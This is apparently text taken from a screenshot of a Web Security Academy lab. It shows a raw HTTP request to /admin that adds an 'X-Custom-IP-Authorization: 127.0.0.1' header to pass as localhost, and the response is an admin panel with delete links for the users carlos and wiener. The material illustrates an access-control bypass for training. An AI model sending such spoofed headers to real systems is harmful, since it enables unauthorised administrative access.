 1 GET /admin HTTP/1.1
2 Host: ac521fea1f691ac981861278001f0087.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Cookie: session=siVn4L9Dte79onKQBaz23EL4PhwSoY4C
16 X-Custom-IP-Authorization:127.0.0.1
17
18
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>